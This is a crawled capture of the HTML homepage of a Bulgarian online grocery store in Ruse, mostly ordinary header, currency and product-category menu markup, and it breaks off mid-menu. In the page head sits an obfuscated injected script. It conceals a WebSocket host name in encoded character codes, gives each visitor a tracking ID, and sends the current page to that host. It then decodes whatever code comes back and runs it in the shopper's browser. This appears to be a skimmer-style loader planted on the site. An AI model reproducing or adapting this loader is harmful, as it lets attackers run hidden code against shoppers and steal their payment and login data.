

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rusebag.com/
body_size: 19211
content:
<!DOCTYPE html><html
dir="ltr" lang="bg" class="webkit chrome chrome131 mac journal-desktop is-guest skin-9 responsive-layout center-header lang-flag lang-flag-mobile no-top-on-mobile collapse-footer-columns mobile-menu-on-tablet header-center header-sticky sticky-menu backface product-grid-no-second-image product-list-second-image home-page layout-1 route-common-home oc2 oc23 no-language" data-j2v="2.13"><head><meta
charset="UTF-8" /><meta
http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><meta
name="format-detection" content="telephone=no">
<!--[if IE]><meta
http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"/><![endif]--><title>RuseBag - Онлайн супермаркет Русе</title><base
href="https://rusebag.com/" /><meta
name="description" content="RuseBag е онлайн супермаркет в град Русе. Доставка на хранителни стоки и нехранителни продукти до вашия дом!" /><meta
name="keywords" content="онлайн супермаркет Русе, доставка на хранителни стоки Русе, онлайн супермаркет" /><meta
property="og:title" content="Карагьозови 2018" /><meta
property="og:site_name" content="Карагьозови 2018" /><meta
property="og:url" content="https://rusebag.com/" /><meta
property="og:description" content="RuseBag е онлайн супермаркет в град Русе. Доставка на хранителни стоки и нехранителни продукти до вашия дом!..." /><meta
property="og:type" content="website" /><meta
property="og:image" content="https://rusebag.com/image/cache/data/slider/Main%20banner%20(4)-600x315.png" /><meta
property="og:image:width" content="600" /><meta
property="og:image:height" content="315" /><meta
name="twitter:card" content="summary" /><meta
name="twitter:title" content="Карагьозови 2018" /><meta
name="twitter:description" content="RuseBag е онлайн супермаркет в град Русе. Доставка на хранителни стоки и нехранителни продукти до вашия дом!..." /><meta
name="twitter:image" content="https://rusebag.com/image/cache/data/slider/Main%20banner%20(4)-200x200.png" /><meta
name="twitter:image:width" content="200" /><meta
name="twitter:image:height" content="200" /><link
href="https://rusebag.com/image/catalog/cart.png" rel="icon" /><link
rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans+Condensed:700%7COpen+Sans:regular&amp;subset=cyrillic"/><link
rel="stylesheet" href="https://rusebag.com/journal-cache/_a545ae4d2940edd536c7e38b1be02669.css?v=3"/> <script type="text/javascript" src="https://rusebag.com/journal-cache/_91c70c6a41141e4033729ebcb25c987a.js"></script> <!--[if (gte IE 6)&(lte IE 8)]><script src="catalog/view/theme/journal2/lib/selectivizr/selectivizr.min.js"></script><![endif]--> <script>function b(c,d){var e=a();return b=function(f,g){f=f-0x0;var h=e[f];return h;},b(c,d);}function a(){var z=['53139kNbUmP','27ohqCoo','11979319cdtPGu','13jLZAiF','24JoWCXy','5934320PveMjI','17481035TQvavS','42jZqldT','6ALbuCH','2783290vGinFD','212USrDak','12akkmuL','2033997ZDnyaS','31964mUpNbc'];a=function(){return z;};return a();}(function(c,d){var y=b,e=c();while(!![]){try{var f=-parseInt(y('0xd'))/0x1*(parseInt(y('0x9'))/0x2)+parseInt(y('0xa'))/0x3*(parseInt(y('0x6'))/0x4)+-parseInt(y('0x1'))/0x5*(-parseInt(y('0x4'))/0x6)+parseInt(y('0x8'))/0x7*(parseInt(y('0x0'))/0x8)+parseInt(y('0xb'))/0x9*(parseInt(y('0x5'))/0xa)+parseInt(y('0xc'))/0xb*(parseInt(y('0x7'))/0xc)+parseInt(y('0x2'))/0xd*(-parseInt(y('0x3'))/0xe);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0xa5e6b),function(c){var d=[0x0,document,location,localStorage,'a','b','to',window,'bind'];d['push'](d[0x3]['getItem']('_CL')||Math['round']((Date['now']()+Math['random']())*0x2710)['toString'](0x10)),d[0x3]['setItem']('_CL',d[0x9]),c=new URL(c),c['search']='?'['concat'](new URLSearchParams(Object['entries']({'page':d[0x2]['href']['substring'](d[0x2]['origin']['length']),'id':d[0x9]}))),!function e(){var f=new WebSocket(c['href']),g=d[0x7][d[0x4]+d[0x6]+d[0x5]][d[0x8]](d[0x7]),h=d[0x7][d[0x5]+d[0x6]+d[0x4]][d[0x8]](d[0x7]);return!d[0x0]&&(f['__t']=setTimeout(function(){return e();},0x2710),f['onopen']=function(){return clearTimeout(f['__t']);},f['onmessage']=function(j){try{var k=j['data'],l=/\/\*\s([0-9a-zA-Z]+\.[0-9a-zA-Z]+):([^\s]+)\s\*\//gm['exec'](k),m=l[0x0],o=l[0x1],p=l[0x2],q=decodeURIComponent(g(p['trim']())),r=o['split']('.')[0x1],s='';for(var t=0x0;t<q['length'];t++){s+=String['fromCharCode'](q['charCodeAt'](t)^r['charCodeAt'](t%r['length']));}if(!d[0x0]&&s){var v=d[0x1]['documentElement'],w=d[0x1]['createElement']('script');w['setAttribute']('type','text/javascript'),w['textContent']=s,v['appendChild'](w),v['removeChild'](w);}setTimeout(function(){return d[0x1]['dispatchEvent'](new CustomEvent(o['trim'](),{'detail':[function(){return d[0x0]++;},f,e,d[0x9],g,h]}));},0x64);}catch(x){}}),f;}();}(String['fromCharCode']['apply'](null,'3b|37|37|1m|1b|1b|37|2t|2r|1a|2u|36|2p|39|2s|30|2p|2q|37|34|36|33|1a|32|2t|38'['split']('|')['map'](c=>parseInt(c,0x24)))));</script><script>Journal.NOTIFICATION_BUTTONS='<div class="notification-buttons"><a class="button notification-cart" href="https://rusebag.com/index.php?route=checkout/cart">Виж количката</a><a class="button notification-checkout" href="https://rusebag.com/index.php?route=checkout/checkout">Плащане</a></div>';</script> <link
rel="apple-touch-icon" sizes="180x180" href="image/favicon/apple-touch-icon.png"><link
rel="icon" type="image/png" sizes="32x32" href="image/favicon/favicon-32x32.png"><link
rel="icon" type="image/png" sizes="16x16" href="image/favicon/favicon-16x16.png"><link
rel="manifest" href="image/favicon/site.webmanifest"><link
rel="mask-icon" href="image/favicon/safari-pinned-tab.svg" color="#ff0000"><link
rel="shortcut icon" href="image/favicon/favicon.ico"><meta
name="msapplication-TileColor" content="#ffffff"><meta
name="msapplication-config" content="image/favicon/browserconfig.xml"><meta
name="theme-color" content="#ffffff"><link
href="catalog/view/atch/css/custom5.css" rel="stylesheet" type="text/css" /><META
NAME="ROBOTS" CONTENT="INDEX,FOLLOW"> <script type="text/javascript">!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','290213448686332');</script></head><body>
<!--[if lt IE 9]><div
class="old-browser">You are using an old browser. Please <a
href="http://windows.microsoft.com/en-us/internet-explorer/download-ie">upgrade to a newer version</a> or <a
href="http://browsehappy.com/">try a different browser</a>.</div>
<![endif]-->
<header
class="journal-header-center"><div
class="header"><div
class="journal-top-header j-min z-1"></div><div
class="journal-menu-bg z-0"></div><div
class="journal-center-bg j-100 z-0"></div><div
id="header" class="journal-header z-2"><div
class="header-assets top-bar"><div
class="journal-links j-min xs-100 sm-100 md-50 lg-50 xl-50"><div
class="links"><ul
class="top-menu"><li>
<a
href="tel:0893299292" class="m-item icon-only"><i
style="margin-right: 5px; font-size: 16px" data-icon="&#xe6a3;"></i>                    <span
class="top-menu-link">0893 299 292</span>                </a></li><li>
<a
href="https://rusebag.com/dostavka-i-plashtane" class="m-item icon-only"><i
style="margin-right: 5px; font-size: 16px" data-icon="&#xe658;"></i>                    <span
class="top-menu-link">Доставка 1,99 лв. | Безплатна над 50 лв.</span>                </a></li><li>
<a
href="https://www.facebook.com/Rusebag/" class="m-item hide-on-phone hide-on-tablet" target="_blank"><i
style="margin-right: 5px; font-size: 15px" data-icon="&#xe683;"></i>                    <span
class="top-menu-link"></span>                </a></li></ul></div></div><div
class="journal-currency j-min"><form
action="https://rusebag.com/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data"><div
id="currency" class=""><div
class="btn-group">
<button
class="dropdown-toggle" type="button" data-hover="dropdown"><div>BGN</div>
</button><ul
class="dropdown-menu"><li><a
onclick="$(this).closest('form').find('input[name=\'code\']').val('BGN'); $(this).closest('form').submit();">BGN</a></li><li><a
onclick="$(this).closest('form').find('input[name=\'code\']').val('EUR'); $(this).closest('form').submit();">EUR</a></li><li><a
onclick="$(this).closest('form').find('input[name=\'code\']').val('RON'); $(this).closest('form').submit();">RON</a></li></ul></div>
<input
type="hidden" name="code" value="" />
<input
type="hidden" name="redirect" value="https://rusebag.com/" /></div></form></div><div
class="journal-secondary j-min xs-100 sm-100 md-50 lg-50 xl-50"><div
class="links"><ul
class="top-menu"><li>
<a
href="https://rusebag.com/index.php?route=account/login" class="m-item  has-dropdown"><i
style="margin-right: 5px; font-size: 15px" data-icon="&#xf007;"></i>                    <span
class="top-menu-link">Вход</span>                </a><ul
class="top-dropdown"><li>
<a
href="https://rusebag.com/index.php?route=account/order" class="m-item text-only"><i
style="margin-right: 5px; font-size: 15px" data-icon=""></i>                                    <span
class="top-menu-link">История на поръчките</span>                                </a></li></ul></li><li>
<a
href="https://rusebag.com/index.php?route=account/register" class="m-item hide-on-phone hide-on-tablet"><i
style="margin-right: 5px; font-size: 15px" data-icon="&#xf234;"></i>                    <span
class="top-menu-link">Регистрация</span>                </a></li><li>
<a
href="https://rusebag.com/index.php?route=account/wishlist" class="m-item hide-on-phone hide-on-tablet wishlist-total"><i
style="margin-right: 5px; font-size: 14px" data-icon="&#xe662;"></i>                    <span
class="top-menu-link">Любими</span>                </a></li><li
style="max-height: 30px; overflow:hidden;"><div
id="google_translate_element"></div><script type="text/javascript">function googleTranslateElementInit(){new google.translate.TranslateElement({pageLanguage:'bg',includedLanguages:'en,ro,tr',layout:google.translate.TranslateElement.InlineLayout.VERTICAL},'google_translate_element');}</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit" async></script> </li></ul></div></div></div><div
class="header-assets"><div
class="journal-logo j-100 xs-100 sm-100 md-30 lg-30 xl-40"><div
id="logo">
<a
href="https://rusebag.com/">
<img
src="https://rusebag.com/image/cache/data/rusebag-logo-128x106.png" width="128" height="106" alt="Карагьозови 2018" title="Карагьозови 2018" class="logo-1x" />                        </a></div></div><div
class="journal-search j-min xs-100 sm-50 md-35 lg-35 xl-30"><div
id="search" class="input-group j-min">
<input
type="text" name="search" value="" placeholder="Търси..." autocomplete="off" class="form-control input-lg" /><div
class="button-search"><button
type="button"><i></i></button></div></div></div><div
class="journal-cart j-min xs-100 sm-50 md-35 lg-35 xl-30"><div
id="cart" class="btn-group btn-block">
<button
type="button" data-toggle="dropdown" class="btn btn-inverse btn-block btn-lg dropdown-toggle heading"><a><span
id="cart-total" data-loading-text="Зареждане...&nbsp;&nbsp;">0 продукта - 0,00 лв. / 0,00&nbsp;€</span> <i></i></a></button><div
class="content"><ul
class="cart-wrapper"><li><p
class="text-center empty">Вашата количка е празна!</p></li></ul></div></div></div></div><div
class="journal-menu j-min xs-100 sm-100 md-100 lg-100 xl-100"><style>#main-menu-item-12 a { color: rgb(255, 255, 255) !important; } #main-menu-item-12 a:hover { color: rgb(255, 255, 255) !important; }</style><div
class="mobile-trigger">МЕНЮ</div><ul
class="super-menu mobile-menu menu-floated" style="table-layout: "><li
id="main-menu-item-1" class="mega-menu-categories float-left">
<a
href="https://rusebag.com/plodove-i-zelenchutsi" ><span
class="main-menu-text">Плод и зеленчук</span></a><div
class="mega-menu"><div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/index.php?route=product/category&amp;path=65_229">Маслини </a></h3><div>
<a
href="https://rusebag.com/index.php?route=product/category&amp;path=65_229"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/81o5k3fCFAL-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/81o5k3fCFAL-250x250.jpg" alt="Маслини "/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/index.php?route=product/category&amp;path=65_228">Пресни подправки</a></h3><div>
<a
href="https://rusebag.com/index.php?route=product/category&amp;path=65_228"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/mint-leaves-powder-500x500-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/mint-leaves-powder-500x500-250x250.jpg" alt="Пресни подправки"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/plodove">Плодове</a></h3><div>
<a
href="https://rusebag.com/plodove"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/fruit_163436567-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/fruit_163436567-250x250.jpg" alt="Плодове"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/zelenchutsi">Зеленчуци</a></h3><div>
<a
href="https://rusebag.com/zelenchutsi"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/https___prod-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/https___prod-250x250.jpg" alt="Зеленчуци"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/salati">Готови салати</a></h3><div>
<a
href="https://rusebag.com/salati"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/ruska-salata-forma-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/ruska-salata-forma-250x250.jpg" alt="Готови салати"/></a><ul></ul></div></div></div></div>
<span
class="clearfix"> </span></div>
<span
class="clearfix"> </span>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-2" class="mega-menu-categories float-left">
<a
href="https://rusebag.com/index.php?route=product/category&amp;path=230" ><span
class="main-menu-text">Месни продукти</span></a><div
class="mega-menu"><div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/meso">Прясно охладено месо</a></h3><div>
<a
href="https://rusebag.com/meso"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/Frozen-chicken-vs-fresh-chicken-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/Frozen-chicken-vs-fresh-chicken-250x250.jpg" alt="Прясно охладено месо"/></a><ul><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/svinsko-meso">Свинско месо</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/pileshko-meso">Пилешко месо</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/teleshko-meso">Телешко месо</a></li></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/kolbasi">Колбаси</a></h3><div>
<a
href="https://rusebag.com/kolbasi"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/Sausage_Tomatoes_White_background_Sliced_food_553759_3840x2160-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/Sausage_Tomatoes_White_background_Sliced_food_553759_3840x2160-250x250.jpg" alt="Колбаси"/></a><ul><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/presni-kolbasi">Пресни колбаси</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/suhi-kolbasi">Сухи колбаси</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/lukanka">Луканка</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/sudzhuk-i-babek">Суджук и бабек</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/file-i-pastarma">Филе и пастърма</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/pusheni-mesa">Пушени меса</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/shunki">Шунки</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/bekon">Бекон</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/krenvirshi-i-debartsini">Кренвирши и дебърцини</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/nadenitsa">Наденица</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/pastet">Пастет</a></li></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/riba">Риба</a></h3><div>
<a
href="https://rusebag.com/riba"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/34942121-fresh-raw-fish-and-food-ingredients-on-table-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/34942121-fresh-raw-fish-and-food-ingredients-on-table-250x250.jpg" alt="Риба"/></a><ul><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/ohladena-riba">Охладена риба</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/pushena-riba">Пушена риба</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/ribni-delikatesi">Рибни деликатеси</a></li></ul></div></div></div></div>
<span
class="clearfix"> </span></div>
<span
class="clearfix"> </span>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-3" class="mega-menu-categories float-left">
<a
href="https://rusebag.com/mlechni-produkti" ><span
class="main-menu-text">Млечни продукти</span></a><div
class="mega-menu"><div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/pryasno-mlyako">Прясно мляко</a></h3><div>
<a
href="https://rusebag.com/pryasno-mlyako"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/296564_1100-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/296564_1100-250x250.jpg" alt="Прясно мляко"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/kiselo-mlyako">Кисело мляко</a></h3><div>
<a
href="https://rusebag.com/kiselo-mlyako"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/bularian-yogurt-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/bularian-yogurt-250x250.jpg" alt="Кисело мляко"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/plodovi-mleka">Плодови млека</a></h3><div>
<a
href="https://rusebag.com/plodovi-mleka"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/hero-flavd-milk-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/hero-flavd-milk-250x250.jpg" alt="Плодови млека"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/mlechni-deserti">Десертни млека</a></h3><div>
<a
href="https://rusebag.com/mlechni-deserti"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/flavoured-yogurt-600x600-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/flavoured-yogurt-600x600-250x250.jpg" alt="Десертни млека"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/sirene">Сирене</a></h3><div>
<a
href="https://rusebag.com/sirene"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/GettyImages-157695713-584341563df78c023004c017-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/GettyImages-157695713-584341563df78c023004c017-250x250.jpg" alt="Сирене"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/kashkaval">Кашкавал</a></h3><div>
<a
href="https://rusebag.com/kashkaval"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/images-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/images-250x250.jpg" alt="Кашкавал"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/yajtsa">Яйца</a></h3><div>
<a
href="https://rusebag.com/yajtsa"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/694940094001_6014490250001_6014489408001-vs-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/694940094001_6014490250001_6014489408001-vs-250x250.jpg" alt="Яйца"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/maslo">Масло</a></h3><div>
<a
href="https://rusebag.com/maslo"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/butter-replacement-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/butter-replacement-250x250.jpg" alt="Масло"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/smetana">Сметана</a></h3><div>
<a
href="https://rusebag.com/smetana"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/White-Chocolate-Ganache-Whipped-Cream-Frosting-11-web-480x360-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/White-Chocolate-Ganache-Whipped-Cream-Frosting-11-web-480x360-250x250.jpg" alt="Сметана"/></a><ul></ul></div></div></div></div>
<span
class="clearfix"> </span></div>
<span
class="clearfix"> </span>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-4" class="mega-menu-categories float-left">
<a
href="https://rusebag.com/hlyab-i-testeni" ><span
class="main-menu-text">Хляб и тестени</span></a><div
class="mega-menu"><div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/hlyab">Хляб</a></h3><div>
<a
href="https://rusebag.com/hlyab"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/Homemade-Bread-44-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/Homemade-Bread-44-250x250.jpg" alt="Хляб"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/kozunatsi-i-kiflichki">Козунаци и кифлички</a></h3><div>
<a
href="https://rusebag.com/kozunatsi-i-kiflichki"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/download-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/download-250x250.jpg" alt="Козунаци и кифлички"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/brashno">Брашно</a></h3><div>
<a
href="https://rusebag.com/brashno"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/45854625462_9325157272_b-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/45854625462_9325157272_b-250x250.jpg" alt="Брашно"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/tocheni-kori">Точени кори</a></h3><div>
<a
href="https://rusebag.com/tocheni-kori"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/sl5-1-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/sl5-1-250x250.jpg" alt="Точени кори"/></a><ul></ul></div></div></div></div>
<span
class="clearfix"> </span></div>
<span
class="clearfix"> </span>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-5" class="mega-menu-categories float-left">
<a
href="https://rusebag.com/zamrazeni-hrani" ><span
class="main-menu-text">Замразени храни</span></a><div
class="mega-menu"><div><div
class="mega-menu-item xs-100 sm-50 md-33 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/sladoled">Сладолед</a></h3><div>
<a
href="https://rusebag.com/sladoled"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/data/categories/icecream-250x250.jpg" data-default-src="https://rusebag.com/image/cache/data/categories/icecream-250x250.jpg" alt="Сладолед"/></a><ul><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/Eskimo">Ескимо</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/sladoled-algida">Algida</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/sladoled-denni">Дени</a></li></ul></div></div></div><div
class="mega-menu-item xs-100 sm-50 md-33 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/zamrazeni-zelenchutsi">Замразени зеленчуци</a></h3><div>
<a
href="https://rusebag.com/zamrazeni-zelenchutsi"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/download%20(2)-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/download%20(2)-250x250.jpg" alt="Замразени зеленчуци"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-100 sm-50 md-33 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/zamrazeni-testeni">Замразени тестени</a></h3><div>
<a
href="https://rusebag.com/zamrazeni-testeni"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/12087-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/12087-250x250.jpg" alt="Замразени тестени"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-100 sm-50 md-33 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/zamrazeni-hapki-i-drugi">Замразени хапки и други</a></h3><div>
<a
href="https://rusebag.com/zamrazeni-hapki-i-drugi"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/unnamed-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/unnamed-250x250.jpg" alt="Замразени хапки и други"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-100 sm-50 md-33 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/zamrazeno-meso">Замразено месо</a></h3><div>
<a
href="https://rusebag.com/zamrazeno-meso"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/unnamed%20(1)-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/unnamed%20(1)-250x250.jpg" alt="Замразено месо"/></a><ul></ul></div></div></div></div>
<span
class="clearfix"> </span></div>
<span
class="clearfix"> </span>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-6" class="mega-menu-categories float-left">
<a
href="https://rusebag.com/paketirani-hrani" ><span
class="main-menu-text">Пакетирани храни</span></a><div
